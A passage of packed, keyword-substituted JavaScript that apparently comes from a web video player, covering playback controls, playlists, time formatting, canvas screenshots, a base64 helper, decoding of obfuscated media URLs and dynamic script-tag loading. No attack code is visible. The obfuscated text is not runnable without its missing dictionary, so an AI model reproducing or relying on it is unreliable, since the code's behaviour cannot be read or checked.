o.bd.Sc()}}}if(x=="nl"){if(o.zm){K o.zm}F{K I}}if(x=="5B"){B 5B=1L("1X");5B.id=y;5B.C.4U=Fq;o.1J.1I(5B)}if(x=="Ba"){if(o.5M){B 51=1L("51");B 3v=o.P.3v();51.W=3v.W>0?3v.W:o.9t;51.18=3v.18>0?3v.18:o.aV;O(51,{"1h":"2g","1d":-51.18,"17":-51.W,"2l":"1G"});1N.ai.1I(51);B 9k=51.zk(\'2d\');9k.pR(o.P.9C(),0,0,51.W,51.18);B 4s=2;B gy=1N.1L("51");gy.W=51.W*4s;gy.18=51.18*4s;B gt=gy.zk("2d");gt.pR(o.P.9C(),0,0,51.W*4s,51.18*4s);if(v.Sb==1&&J(v.pQ)){!J(v.gx)?v.gx=20:\'\';!J(v.q0)?v.q0="3D":\'\';gt.3V=v.gx+"px Sa, S7";gt.S8=hQ(v.q0);gt.Sf((v.pQ=="iv"?o.iv:v.pQ),v.gx,51.18*4s-v.gx-5)}9k.pR(gy,0,0,51.W,51.18);B 3O;3g{3O=51.Sj("a5/Sg")}2T(e){bI.1p(e.9J);K I}K 3O}F{K I}}if(x=="3o"){K o.2f==x?o.P.k7():1V}if(x=="1F"){K o.2f==x?o.P.jz():1V}if(x=="2e"){if(!o.1A){o.P.9n(y);K H}F{K I}}if(x=="xc"){if(J(y)){y==\'1/0\'?y=1-3S(v.ju,0):\'\';v.ju=y;o.P.k8()}F{K 3S(v.ju,0)}}if(x=="1y"){if(y){o.P.1y(y)}F{K[o.3j.x,o.3j.y,o.41.C.17,o.41.C.1d]}}if(x=="1K"){if(J(y)){J(y)?v.1K=y:\'\';o.U.9D(\'1K\');K H}F{K v.1K}}if(x=="Sh"){o.U.zV()}if(x=="2K"){if(y){!o.gi?o.gi=[]:\'\';if(1O(y)==\'3y\'){y=o.gi.8A(y);x="X"}}}if(x=="X"){if(y){if(1O(y)==\'3y\'){3g{o.U.5R(y);K H}2T(e){K I}}F{if(y.L(".8N")==y.Q-4||y.L(".8N?")>0){B 4l=eB(y);4l.ao=E(){if(G.eq==4&&G.6n==4P){3g{6t(\'X\',4Q.6i(G.bR))}2T(e){}}};4l.aD();K H}}}}if(x=="7L"){o.S?o.S.cn():\'\'}if(x=="bQ"){o.S?o.S.dC():\'\'}if(x=="6h"){o.S?o.S.ip():\'\'}if(x=="eO"){o.P?o.P.eO():\'\'}if(x=="kw"){if(J(y)&&J(o.1v)){!o.1A?v.3E=0:\'\';V(B j in o.1v){if(o.1v.2t(j)){if(o.1v[j].cW==y){y=j}}}if(J(o.1v[y])){o.S.BI(y);K H}F{K I}}}if(x=="Us"){B 1H=[];if(J(o.1v)){V(B j in o.1v){if(o.1v[j].4N&&o.1v[j].tE==-1){1H.2K({1K:o.1v[j].1K,id:o.1v[j].id})}}}K 1H}if(x=="zj"){if(o.3z){K o.1v[o.3z].cW?o.1v[o.3z].cW:o.3z}}if(x=="SF"){if(o.1v){K 4y.3J(o.1v).Q}F{K-1}}if(x=="ll"){if(J(o.ll)){K o.ll}}if(x=="T4"){o.S.kZ()}if(x=="1u"){o.S.fM()}if(x=="T5"){if(o.1W){K H}F{K I}}if(x=="T3"){if(o.1W){K zn()}F{K I}}if(x=="T2"){if(o.1W){K o.1W.4q()}F{K I}}if(x=="SZ"){if(o.1W){K o.1W.zx()}F{K I}}if(x=="T0"){if(o.1W){o.1W.T1()}F{K I}}if(x=="T6"){if(o.1W){o.1W.4T()}F{K I}}if(x=="6d"){v.6d=9G(v.6d,y,R);o.P.6d()}if(x=="9T"){if(J(R)){v.9T=9G(v.9T,y,R)}F{if(J(y)){y==\'0/1\'?y=1-v.9T:\'\';v.9T=y}F{K v.9T}}}if(x=="5e"){if(J(R)){v.5e=9G(v.5e,y,R)}F{if(J(y)){v.5e=y}F{K v.5e}}}if(x=="oT"||x=="lX"){B z="eQ";x=="lX"?z="lM":"";if(J(R)){v.X[z]=9G(v.X[z],y,R)}F{if(J(y)){y==\'0/1\'?y=1-v.X[z]:\'\';v.X[z]=y}}K v.X[z]}if(x=="hd"){if(o.2m.Q==2){v.hd=o.2m[o.3k];v.hd=9G(v.hd,y,R);if(o.2m[0]==v.hd){o.U.5L(0)}F{o.U.5L(1)}}}if(x=="v"&&y){if(y.L(\'3c\')==0||y.L(\'bk\')==0){K}K v[y]}if(x.L("dR:")==0){B xx=x.1o(7);if(1O(y)==\'3y\'&&1O(v[xx])==\'3y\'){V(B yy in y){if(y.2t(yy)){v[xx][yy]=y[yy]}}}F{if(x.L(\'EQ\')==-1){v[xx]=y}}K H}if(x.L("1B:")==0){o.S.D3(x.1o(5),y)}if(x=="Td"){K o.P?o.P.aH():\'\'}if(x=="Te"){K o.7q+\' \'+o.gR}if(x=="gR"){K o.gR}if(x=="qv"){K o.qv}if(x=="zh"){K o.zh}if(x=="5j"){K o.5j}if(x=="Tb"){K o.1W?o.zt:1V}if(x=="8T"){o.U.oh();o.pM=1;v.1S.on=0;o.1E.1T=\'\'}}F{K I}};E 9G(x,y,R){B z=4n(y)+\'\';if(y.L("/")>0){B y2=y.2r("/");if(y2.Q==2){if(x==4n(y2[0])){z=4n(y2[1]);if(R){R.bt(1)}}F{z=4n(y2[0]);if(R){R.bt(0)}}}}K z}E eB(x){B 4l=1w z8();4l.7B(\'zd\',x,H);K 4l}E zi(y){B z=y.1o(3);if(o.1v){V(B j in o.1v){if(o.1v.2t(j)){if(o.1v[j].cW==z){z=j}}}}K z}E zn(){B x;if(o.1W){if(o.1W.tz()){x=o.1W}}if(!x&&o.5k){x=o.5k}if(x){B y={is:o.47,1l:x.9a("SY"),7q:x.9a("7q"),SX:x.9a("vM"),1c:o.vv+(x.9a("zo")?x.9a("SM")+x.9a("zo"):\'\'),1z:x.9a("SN"),3c:x.9a("3c"),Z:(o.P?o.P.Z():\'\'),1M:x.SK(),id:o.zt};if(o.47=="8M"){y.SI=o.SJ}K y}}B 1L=E(x){B y=x;x==\'1X\'||x==\'nh\'?y=\'6H\':\'\';B z=1N.1L(y);if(x==\'nh\'){O(z,{"6g":"3G","2l":"4H"})}K z};B 1p=E(a,b,c,d,e,f,g){if(v.1p==1||v.pY==1){B x=a+(b!=1V?" "+b:"")+(c!=1V?" "+c:"")+(d!=1V?" "+d:"")+(e!=1V?" "+e:"")+(f!=1V?" "+f:"")+(g!=1V?" "+g:"");bI.1p("zs"+(v.qZ==1?"2":"")+": "+x);if(v.pY==1&&J(1N.8w("zr"))){1N.8w("zr").1T+=x+\'<br/>\'}}};B E3=E(){if(v.sX==1&&J(v.pW)&&v.pW!=\'\'){B x=1N.1L(\'dS\');x.zp=\'SU\';x.96=\'lm://sX.ST.ak/O?i2=\'+v.pW.26(/,/ig,"|").26(/ /ig,"+");1N.SQ.1I(x)}};B Dx=E(1X,aW){B x=["o9","fb","mp","gd","d2"];V(B y=0;y<x.Q;y++){B z=1X.oa("2p "+x[y]);if(z.Q>0){V(B y2=0;y2<z.Q;y2++){z[y2].C.5m=aW}}}};B 4A=E(Z){Z<0?Z=0:\'\';B zf=o.P.1k>=es?H:I;B zg=o.P.1k>=pU?H:I;B 5Y=2G.7D(Z/60);B 6U=2G.7D(Z-5Y*60);B 7N=2G.7D(5Y/60);B gA=2G.7D(7N/24);5Y=5Y-7N*60;if(gA>0){7N=7N-gA*24}if(v.jP==1&&o.P.5t()){B d=1w 6L();K 6R(1w 6L(d.9g()+Z*2u).z4())}F{K 6R((gA>0?gA+\':\':\'\')+(7N>0||zg?7N+\':\':\'\')+((7N>0||zf)&&5Y<10?\'0\':\'\')+5Y+\':\'+(6U<10?\'0\':\'\')+6U)}};B i9=E(x){B 6U=2G.7D(x);B 5Y=2G.7D(6U/60);B 7N=2G.7D(5Y/60);5Y=2G.7D(5Y%60);6U=2G.7D(6U%60);7N>0&&5Y<10?5Y="0"+5Y:"";6U=6U>=0?((6U>=10)?6U:"0"+6U):"ba";B 5T=(7N>0?7N+":":"")+(5Y>=0?5Y:"0")+":"+6U;if(v.jP==1&&o.P.5t()){B d=1w 6L();K 6R(1w 6L(d.9g()+x*2u).z4())}F{K 5T}};B Uv=E(){K UE((1Q.92!=1Q.aX.92)?1N.sS:1N.92.96)};B s8=E(x,y,z){B t;if(!z3(x)&&y){t=1N.1L(\'ki\');y=="UM"?y=x:\'\';t.2P=y.L(\'//\')==-1?\'//\'+y:y;t.UH=1;if(z){t.6K=z}B s=1N.cT(\'ki\')[0];s.53.qI(t,s)}K t};B z3=E(y){B x=I;B mY=1N.cT(\'ki\');V(B i=0;i<mY.Q;i++){if(mY[i].2P.L(y)>-1){x=H}}K x};B mI=E(x,y){x=x.26(\'#\',\'\');B r=2C(x.Q==3?x.6k(0,1).e6(2):x.6k(0,2),16);B g=2C(x.Q==3?x.6k(1,2).e6(2):x.6k(2,4),16);B b=2C(x.Q==3?x.6k(2,3).e6(2):x.6k(4,6),16);if(y){K\'42(\'+r+\', \'+g+\', \'+b+\', \'+y+\')\'}F{K\'UP(\'+r+\', \'+g+\', \'+b+\')\'}};B O=E(e,o){if(J(e)){V(B 1a in o){if(o.2t(1a)){if(o[1a]!=\'UO\'&&o[1a]!=1V){if(1O o[1a]==\'Ut\'&&1a!=\'1r\'&&1a!=\'4U\'){o[1a]+=\'px\'}if((1a.L("1x")>-1||1a.L("Dv")>-1)&&o[1a].L("#")==-1&&o[1a].L("42")==-1){o[1a]=\'#\'+o[1a]}if(1a=="2O"){e.C[\'-ms-\'+1a]=o[1a];e.C[\'-lQ-\'+1a]=o[1a];e.C[\'-3T-\'+1a]=o[1a];e.C[\'-o-\'+1a]=o[1a]}if(1a=="t6"){if(o[1a].L(" ")>-1){o[1a]=\'"\'+o[1a]+\'"\'}}if(1a=="5B-gV"){e.C.Ux(1a,o[1a],\'5w\')}F{e.C[1a]=o[1a]}}}}}};B EF=E(x,aW,b1,b2){B y=3S(b1,1)*1;B z=3S(b2,1)*1;O(x,{"2q":"V4-2R-5h(-V1,"+aW+","+aW+" "+y+"px,42(0,0,0,0),"+y+"px,42(0,0,0,0) "+(y+z)+"px)"})};B hQ=E(c){K c.1o(0,1)!=\'#\'?c="#"+c:c};B CU=E(x,1x,y){!1x?1x=\'#dT\':\'\';1x=hQ(1x);B r=5z(lL,UZ);x=x.26(/\\(En\\)/g,r);x=x.26(/\\(1x\\)/g,1x);B z2=x.1o(0,x.L(\'|||\'));B qL=x.1o(x.L(\'|||\')+3);B 9v=\'\';if(o.1l.3T){9v=qL.26(/5q:/g,"-3T-5q:");9v=9v.26(/5q-/g,"-3T-5q-");9v=9v.26(/@yZ/g,"@-3T-yZ");9v=9v.26(/2O/g,"-3T-2O")}y.1T=z2;rM(9v+qL)};B rM=E(x){if(o.O){if(o.O.z7){o.O.z7.UN=x}F{o.O.1I(1N.zM(x))}}};B 4l=E(y,z){B x=1w z8();x.7B(\'zd\',y,H);x.ao=z;x.aD()};B US=E(x){if(x){V(B i=0;i<5;i++){if(x.UU=="UV"){1g}F{if(x.ze){x=x.ze}}}}K x};B 7W=E(z){B 7W=1N.1L("3O");if(o.lo.L(z)>-1){o.lo.2K(z);if(z.L("?")>0){z=z+\'&\'+2G.5z()}F{z=z+\'?\'+2G.5z()}}F{o.lo.2K(z)}7W.5P(\'2P\',z);7W.5P(\'18\',\'5W\');7W.5P(\'W\',\'5W\')};B 44=E(e,o){V(B 1a in o){if(o.2t(1a)){e.5P(1a,o[1a])}}};B 8T=E(e){if(e){3g{e.53.3a(e);e=1U}2T(e){}}};B 5z=E(8C,5I){K 2G.7D(V2.Q>1?(5I-8C+1)*2G.5z()+8C:(8C+1)*2G.5z())};B ls=E(){K 2G.5z().6s(36).Uz(2,12)};B qr=E(x,y){x=4y.3J(x).UB(E(3U,1a){if(1a!=y){3U[1a]=x[1a]}K 3U},{});K x};B 4n=E(x){if(1O x=="5v"){K x.26(/^\\s+|\\s+$/gm,\'\')}F{K x}};B UG=E(x,n){if(n==0){K"#0"+bw.e(x)}if(n==-1){K bw.e(x)}if(n==1){K"#1"+oX(bw.e(x),1)}};B tj=E(x){if(v[x]!=""){if(1O v[x]!="5v"){o[x+\'o\']=v[x]}F{if(v[x].L("[{")==0){3g{v[x]=v[x].26(/aG\'qt/ig,\'"\');o[x+\'o\']=2k(v[x])}2T(e){}}}}};B 5n=E(x){K 6R.qz(x)};B bV=E(x){if(x.1o(0,2)=="#1"){K bw.d(oX(x.1o(2),-1))}F if(x.1o(0,2)=="#0"){K bw.d(x.1o(2))}F{K x}};B r0=E(x){if(x){if(x.L(\'3r\')==-1&&x.L(\'.\')==-1&&x.Q>1j&&x.L(\'22:\')==-1){x=\'22:a5/nk;hY,\'+x}}K x};B 1m=E(x){x.C.5j="3h"};B 1n=E(x){x.C.5j="3H"};B 2U=E(x){x?x.C.2l="1G":\'\'};B 5V=E(x){x?x.C.2l="4H":\'\'};B 62=E(x){K x?x.C.5j!="3h"&&x.C.2l!="1G":I};B 4J=E(s){if(1O s=="5v"){if(s.L("px")>0){s=s.1o(0,s.L("px"))}}K 2C(s)};B 3h=E(x){K x.C.2l=="1G"};B ej=E(bh){if(bh){B ln=2C(bh,16);B r=(ln>>16)&qs;B g=(ln>>8)&qs;B b=ln&qs;K r+","+g+","+b}};B 4D=E(o,x,y){o[x+\'1d\']=0;o[x+\'2j\']=0;o[x+\'2E\']=0;o[x+\'17\']=0;if(J(o[y])){B z=o[y].2r(" ");if(z.Q==4){o[x+\'1d\']=z[0]?4v(z[0]):0;o[x+\'2j\']=z[1]?4v(z[1]):0;o[x+\'2E\']=z[2]?4v(z[2]):0;o[x+\'17\']=z[3]?4v(z[3]):0}}K o};B Uu=E(x){if(x){x=x.26(/ /ig,\'px \')}K x+\'px\'};B le=E(x,y){K v[x]&&v[x]!=\'\'?v[x]:y};B eK=6R.qz(65,66,67,68,69,70,71,72,73,74,75,76,77,97,98,99,1j,zc,zb,UI,UF,V3,UT,V0,UD,Uy,78,79,80,81,82,83,84,85,86,87,88,89,90,UW,UX,Si,S5,P4,P5,P3,P2,OZ,P0,tm,P1,P6);B bw={a9:eK+"P7+/=",e:E(e){B t="";B n,r,i,s,o,u,a;B f=0;e=bw.za(e);lc(f<e.Q){n=e.a4(f++);r=e.a4(f++);i=e.a4(f++);s=n>>2;o=(n&3)<<4|r>>4;u=(r&15)<<2|i>>6;a=i&63;if(p2(r)){u=a=64}F if(p2(i)){a=64}t=t+G.a9.5Q(s)+G.a9.5Q(o)+G.a9.5Q(u)+G.a9.5Q(a)}K t},d:E(e){B t="";B n,r,i;B s,o,u,a;B f=0;e=e.26(/[^A-zS-z0-9\\+\\/\\=]/g,"");lc(f<e.Q){s=G.a9.L(e.5Q(f++));o=G.a9.L(e.5Q(f++));u=G.a9.L(e.5Q(f++));a=G.a9.L(e.5Q(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+5n(n);if(u!=64){t=t+5n(r)}if(a!=64){t=t+5n(i)}}t=bw.zu(t);K t},za:E(e){e=e.26(/\\r\\n/g,"\\n");B t="";V(B n=0;n<e.Q;n++){B r=e.a4(n);if(r<gz){t+=5n(r)}F if(r>Pc&&r<Pb){t+=5n(r>>6|P8);t+=5n(r&63|gz)}F{t+=5n(r>>12|zR);t+=5n(r>>6&63|gz);t+=5n(r&63|gz)}}K t},zu:E(e){B t="";B n=0;B r=0;B c1=0;B c2=0;lc(n<e.Q){r=e.a4(n);if(r<gz){t+=5n(r);n++}F if(r>Pa&&r<zR){c2=e.a4(n+1);t+=5n((r&31)<<6|c2&63);n+=2}F{c2=e.a4(n+1);c3=e.a4(n+2);t+=5n((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}K t}};B oX=E(s,n){s=s.26(/\\+/g,"#");s=s.26(/#/g,"+");B a=zQ(o.y)*n;if(n<0)a+=eK.Q/2;B r=eK.1o(a*2)+eK.1o(0,a*2);K s.26(/[A-zS-z]/g,E(c){K r.5Q(eK.L(c))})};B zQ=E(x){x=x.2r(5n(61));B gr=\'\';B c1=5n(tm);B oY;V(B i in x){if(x.2t(i)){B oS=\'\';V(B j in x[i]){if(x[i].2t(j)){oS+=(x[i][j]==c1)?5n(49):5n(48)}}oY=2C(oS,2);gr+=5n(oY.6s(10))}}K gr.1o(0,gr.Q-1)};B J=E(x){K x!=1U&&1O(x)!=\'1V\'&&x!=\'1V\'};B 3S=E(x,y){K J(x)?x:y};B 56=E(x){K J(x)&&x!=-1&&x!=\'\'};B l9=E(x){if(1O x=="3y"){x=4Q.6i(4Q.p1(x))}K x};B dh=E(el){K el.zT().17+(1Q.zN?1Q.zN:1Q.ON)};B dc=E(x){v.OO==1&&56(v.zO)?x=v.zO:\'\';K x};B gS=E(el){OV gd=el.zT();K gd.1d+1Q.OW};B 7A=E(x){if(x!=\'\'){if(v.OU==1){1Q.7B(x)}F{1Q.92.96=x}x=\'\'}};B qi=E(){if(v.4c==1){o.4c?o.1J.3a(o.4c):\'\';o.4c=1U}};B zw=E(){B jY=I;if(o.1l.tv){1p("tv")}G.9D=E(x){o.S?o.S.1K(x):\'\'};G.6j=E(x){if(x){if(1O(x)==\'5v\'){x=x.26(/(\\r\\n|\\n|\\r)/gm,"");if(x.L("[{")==0){3g{x=x.26(/aG\'qt/ig,\'"\');x=4Q.6i(x)}2T(e){x="vy 4Q"}}}if(1O(x)==\'3y\'){o.1v=[];o.gi=l9(x);o.X=tK(x);if(v.X.OT==1&&!v.4W){B 3J=4y.3J(o.1v);B oE=3J.6k(-1)[0];oE?v.4W=oE:\'\'}B y=wk();if(y){x=y.3c;o.eV=y.1K;o.S?o.S.Bq(y.1K):\'\';if(J(y.2e)){if(o.P){o.P.9n(y.2e)}F{v.2e=y.2e}}if(J(y.2X)){y.2a=y.2X}if(J(y.1D)){v.1D=o.2v=y.1D}6X("zU");if(J(y.id)){o.3z=y.id}B sx=["2a","l4","oB","1c","zZ","zY","gO","l7","aw","6b","7n","6Z","4u","4d","b4"];if(J(v.aT)){if(v.aT.OR==1&&v.aT.jq==1){sx.2K("1K");sx.2K("t1");sx.2K("t2");sx.2K("t3");sx.2K("t4");sx.2K("t5")}}V(B i=0;i<sx.Q;i++){if(J(y[sx[i]])){v[sx[i]]=y[sx[i]]}}if(sx.L(\'1K\')>0){if(v.aT.Ao==1){o.mZ=v.aT.An;o.U.mk(y)}o.U.9D(\'1K\')}if(o.S){o.S.5R(o.X)}if(o.3e){o.3e.kn()}}F{}}if(1O(x)==\'5v\'){x=uO(x);if(x.L("#"+v.9I)==0){x=o[o.fd[0]](x)}if(x.L("#"+v.dK)==0&&x.L(v.gN)>0){x=o[o.fd[1]](x)}if(x.L("#0")==0){x=bc(x)}x=uO(x);if(v.aS==1){x=aS(x)}if(x==\'\'){1p("4t 3c");o.9W=H;js("2b","4t")}o.2m=[];o.8e=[];o.7m=[];o.oN=0;o.3k=0;o.7j=0;v.gj==\'\'?v.gj=\',\':\'\';if((x.L("]")>-1&&x.L("[")>-1)||J(v.aJ)){o.3L=x.2r(v.gj)}F{o.3L=[x]}o.aj=[];if(J(v.aJ)){B aJ=v.aJ.2r(v.gj)}if(o.3L.Q>0){B q=-1;V(B i=0;i<o.3L.Q;i++){o.3L[i]=4n(o.3L[i]);if(o.3L[i]!=\'\'){if(o.3L[i].L("[")==0&&o.3L[i].L("]")>1){o.2m[i]=o.3L[i].1o(o.3L[i].L("[")+1,o.3L[i].L("]")-1);o.3L[i]=o.3L[i].1o(o.3L[i].L("]")+1)}F{if(J(v.aJ)){o.2m[i]=J(aJ[i])?aJ[i]:\'\'}F{o.2m[i]=i+1}}B is=0;if(J(v.4e)&&q==-1){if(6R(v.4e).L("iN:")==0){if(v.4e.1o(4)*1==i){is=1}}if(v.4e==o.2m[i]){is=1}if(v.4e=="5I"&&i==o.3L.Q-1){is=1}}if(J(o.4e)){if(o.4e==o.2m[i]){is=1;q=i}}if(is==1){o.oN=i;o.3k=i}o.3L[i]=oO(o.3L[i])}}}F{o.3L[0]=oO(o.3L[0])}K o.3L[o.oN]}}F{K x}};E oO(x){if(J(v.iJ)&&x.L("//")==-1){x=v.iJ+x}K x};G.zV=E(){if(o.X){B x=o.X.zW();V(B i=0;i<x.Q;i++){x[i].bs=i}o.X=x;o.S.5R(o.X)}};G.5R=E(x){if(1O(x)==\'3y\'){o.1v=[];o.gi=l9(x);o.X=tK(x);if(o.S){o.S.5R(o.X)}}};G.cY=E(x,y,z){!J(y)?v.3E=1:\'\';!J(z)?v.46=0:\'\';v.1k=1V;v.4u=1V;v.4d=1V;o.9W!=2?o.9W=I:\'\';o.bm=I;o.7X=I;o.9N=0;o.gk=[];o.sM=I;o.qM=I;o.Cq=I;o.ke=[I,I,I];o.PF=ls();o.z9=0;o.2f!=\'aG\'&&o.4C?o.4C.6Z():\'\';if(v.pA>1){if(J(o.pz)&&v.pf==1){V(B i in o.pz){o.pz[i].nP=1V}v.pA--}}if(o.cS){o.cS.6Z()}if(o.P.6n()=="7f"){G.9P()}if(o.6h&&o.cA){o.S.ip()}if(J(o.4p)){o.4p.3Y()}if(J(o.cN)){2Z(o.cN)}js("1w");o.U.gW();x=G.6j(x);if(y==1){o.2f=\'\'}o.P.6j(x);if((o.1l.2n||o.1l.6r)&&!J(y)){o.U.2A()}if(J(o.h1)){o.3j={x:1,y:1,x0:1,y0:1};o.P.k8()}9K("1A","2A");o.P.gf();o.S.fO();o.S.r7();o.S.4m();o.e2?o.e2.xg():\'\'};G.mk=E(x){B y=I;if(x&&o.mZ){v.1K=o.mZ;V(B i=1;i<6;i++){if(J(x[\'t\'+i])){v.1K=v.1K.26("{"+i+"}",x[\'t\'+i]);y=H}}}K y};G.cq=E(){if(v.3E==1){if(v.lv==1){1C(E(){o.U.2A()},4h)}F{G.2A()}v.PC=1}gh()};G.gh=E(){gh()};E gh(){if(v.uv==1){if(1O zL!=="1V"){o.th=1w zL()}}}G.gf=E(){B x=I;if(o.1l.2n){x=H;if(v.zK==1&&o.1l.7z){x=I}if(v.zB==1&&o.1l.gg){x=I}if(v.zG==1&&o.1l.5o){x=I}if(v.S6==1&&o.1l.9A){x=I}}if(v.PA==1&&o.1l.tv){x=H}K x};G.sL=E(){o.P.3I(v.1M);if(o.3w){o.P.4R()}o.bm=H;o.S.4m();if(!o.1A&&!o.1D){v.5J==1?o.5J.2F("4q"):\'\'}if(o.5D&&o.5M){o.4V.Go()}};G.w0=E(){!o.g1?8V(H):\'\'};E 8V(x){o.g1=H;if(o.S){if(o.S.bi()){o.S.6V()}}if(o.3e){o.3e.eP()}!x?o.P.2A():\'\';if(!o.sM){1C(E(){o.P.gf()},4h)}!o.1A?o.S.2A():\'\';v.5J==1?o.5J.2F("1A"):\'\';v.1W==1?o.U.gW(\'cQ\'):\'\';if(o.1l.2n){o.S.dY()}if(J(o.4p)){o.4p.PB()?o.4p.zC():\'\'}if(v.PG==1&&J(v.gO)&&o.dt){if(v.gO!=\'\'&&!J(o.hL)){o.hL=7u(uw,v.zD*2u);uw()}}}G.2A=E(gC){if(!o.1A){o.lr=H;B 2y=I;if(o.2f=="4b"){if(!o.P.iO()&&v.3E!=1&&v.46==1){2y=H;if(1Q[\'6T\']){v.3E=1;o.P.sC()}}}if(v.7b==1&&v.vB==0){o.U.lN();2y=H}if(o.9W||2y){if(o.9W){7T("8i")?lA(2):\'\'}}F{o.kq=I;wa(!o.1D);o.9u.kd();if(!o.1D){js("1D");o.1D=H;if(v.1u.tk==1){1C(E(){o.S.tX()},1j)}if(v.1u.8g>0&&v.3E==1){o.dQ=H;1C(p8,v.1u.8g*2u)}if(v.PM==1&&v.PN){PL()}V(B i=0;i<o.bq.Q;i++){if(v[\'z5\'+o.bq[i]]==1){3t.8v("zq"+o.bq[i],6L.7U())}}if(v.PK==1&&v.PI){PJ("1D")}js("1w");o.S.4m();9K("1A","2A");o.ab?9K("zA","Px",1):\'\'}F{9K("zx","Pm")}if(v.zy==1&&!o.29){B dd=1w 6L();B tt=dd.9g();if(tt-o.9e<cs){if(v.zE==1){o.1l.2n?G.7o():\'\'}F{G.7o()}}}if(o.6S){if(v.p9==1){5V(o.2a)}}if(o.cS){o.cS.6Z()}if(gC!=1&&7T("8i")||7T("6l")){lA(2)}F{if(v.7A==1&&J(v.zF)&&!J(3m.7A)){7A(v.zF);2y=H}if(!2y){1p("2A");if(o.2f!=\'Pk\'){o.P.1k()>0?o.S.3W(o.P.Z(),o.P.1k()):\'\'}if(!o.pE){o.pE=H;if(v.1u.8g>0&&v.3E==1){o.dQ=H;1C(p8,v.1u.8g*2u)}}B kc=I;if(o.P.Z()>1&&v.ks==1&&gC!=1&&!8U()&&!J(o.1W)&&!J(o.5k)){kc=7T("cQ")}if(kc){8U()?8V(I):\'\'}F{8V(I)}}}}}F{o.P?o.P.2A():\'\'}};E p8(){o.dQ=I;o.S.4m()}G.2V=E(){if(o.1A){o.lr=I;1p("2V");o.P.2V();o.S.2V();js("4q");v.tg?7C():\'\';v.sy==1?kp():\'\';v.5J==1?o.5J.2F("4q"):\'\';if(o.6S){if(v.p9==1){2U(o.2a)}}if(!J(o.1W)&&!J(o.5k)&&v.ks==0){7T("cQ")}o.g1=I}};G.4R=E(){o.P.4R();o.S.4R();o.3w=H;js("4T")};G.6I=E(){o.P.6I();o.3w=I;o.S.6I();js("9V")};G.3I=E(x,y){x<0.Pi?x=0:\'\';x>1?x=1:\'\';if(x<=0){G.4R();v.1M=0;x=0}F{if(o.3w){G.6I()}v.1M=x}js("1M",x);o.S.3I(x,y);o.P.3I(x)};G.8m=E(){o.S.8m()};G.6B=E(){o.S?o.S.6B():\'\'};G.Pj=E(){G.6B()};G.sO=E(){o.U.6u();G.6B()};G.3W=E(Z,1k){if(o.3i&&!o.1D){B f=o.3i.9L();if(f.t&&f.d){Z=f.t}}o.S.3W(Z,1k)};G.pw=E(Z,1k){if(J(o.2v)&&o.2f!="4b"&&!o.P.5t()){o.U.3C(o.2v,I);o.2v=1V}};G.du=E(){B d=1w 6L();o.9e=d.9g();B x=I;if(o.S.bi()&&v.1e.8S!=1){o.S.6V();x=H}if(o.3e){if(o.3e.Po()){o.3e.eP();x=H}}if(v.X.8S==0){if(o.S.bO()&&v.X.dX==1){o.S.aR();x=H}}if(v.7A==1&&J(v.zJ)&&!J(3m.7A)){7A(v.zJ);x=H}if(!x){if(v.1S.on==1&&v.1S.2B==1&&v.1S.oi==1){7k(\'1A\',(o.1A?0:1))}G.bW()}};G.Ej=E(){if(o.S.bi()){o.S.6V()}};G.bW=E(){if(o.P.6n()=="7f"){G.2V()}F{G.2A()}aL()};G.3C=E(aI,fp){if(aI<o.P.1k()){if(v.eX.Pp==1){if(aI>o.P.Z()){K}}if(v.4d>0){aI<v.4d?aI=v.4d:\'\'}o.zI=aI;o.P.3C(aI);if(fp){o.S.3C(aI,o.P.1k())}o.fR=H;o.gF=o.P.Z();aL(o.gF)}};G.Pw=E(1c,4a,zH){if(o.P.6n()=="7f"&&o.fY!=\'BO\'){2V();if(o.29&&zH){o.U.8t()}}1Q.7B(1c,4a)};G.j8=E(){B x=o.P.aH();if(J(v.6b)){x=v.6b}if(x!=\'\'){js("6b");B gl=1Q.7B(x,(v.Pu==1?\'Pt\':\'po\'));gl.5U()}};G.6u=E(){B Z=o.P.Z();B 1k=o.P.1k();o.S.hJ(Z,1k)};G.s9=E(){B Z=o.P.Z();B 1k=o.P.1k();B ar=1k>0?Z/1k:0;if(!o.fR){o.S?o.S.hJ((o.2v>0?o.2v:Z),1k):\'\'}F{Z!=o.gF?o.fR=I:\'\'}if((v.ga==1||v.B0==1)&&1k>0){kf("pk","2A 25%",ar,0.25);kf("pj","2A 50%",ar,0.50);kf("pi","2A 75%",ar,0.75)}V(B i=0;i<3;i++){if(!o.ke[i]){if(ar>=i*0.25+0.25){vC(i)}}}v.pn==1?1p(1,Z,1k):\'\';if(v.9f==1){if(o.1A){B z=I;B ka=I;if(v.vu==1){if(!o.P.5t()){z=H}}if(Z>0){if(Z==o.Z&&!z){ka=H}F{o.9N=0}o.Z=Z}F{if(v.OE==1){B ld=o.P.a6();v.pn==1?1p(2,ld,o.kb):\'\';if(!z){if(ld==o.kb){ka=H}F{o.9N=0}}o.kb=ld}}if(ka){o.9N++;v.pn==1?1p(3,o.9N):\'\';if(o.9N==v.rj*(2u/o.sf)){o.U.dE()}}}}if(v.1W==1){if(v.NS!=1&&v.pf==1){!J(o.1W)?q8("8M",Z,1k):\'\'}if(v.NQ!=1&&v.nz==1){!J(o.1W)?q8("dq",Z,1k):\'\'}}if(v.wq==1&&v.pt>0){if(Z>=v.pt){if(!J(o.1W)){if(7T("6l")){o.P.2V();o.S.2V()}v.pt=0}}}6X("1A");if(v.7b==1&&v.vB>-1){NP(Z,1k)}if(o.6S){aL(Z)}if(o.5a&&v.b8==1){if(o.3i){o.3i.n5(Z,1k)}}if(o.cA){o.6h?o.6h.1A(Z):\'\'}if(J(v.4u)){if(v.4u>0&&Z>v.4u){if(o.2f=="4b"){o.P.2V();o.P.3C(v.1D>0?v.1D:0)}F{o.P.k3();o.U.9P()}v.1D>0?o.2v=v.1D:\'\';o.U.jb()}}if(J(v.6Z)){B r1=v.6Z.2r(",");V(B i=0;i<r1.Q;i++){B r2=r1[i].2r("-");if(r2.Q==2){if(Z>r2[0]&&Z<r2[1]){o.P.3C(r2[1])}}}}};E vC(x){o.ke[x]=H;if(v.b8==1&&v.vD==1&&v.v1==x){if(o.5a&&o.3z){o.3i?o.3i.NO(o.3z):\'\'}}}E kf(x,y,t,p){if(!J(o.gk[y])){if(t>p){9K(x,y,1)}}};G.dE=E(){o.9N=0;J(o.cN)?2Z(o.cN):\'\';if(v.NU==1){js("9f")}F{o.2v>0||o.P.5t()?\'\':o.2v=o.P.Z();B 